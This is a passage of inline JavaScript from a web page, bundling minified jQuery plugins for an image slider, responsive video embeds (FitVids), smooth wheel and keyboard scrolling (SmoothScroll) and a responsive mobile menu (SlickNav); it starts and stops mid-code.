0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)


(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var 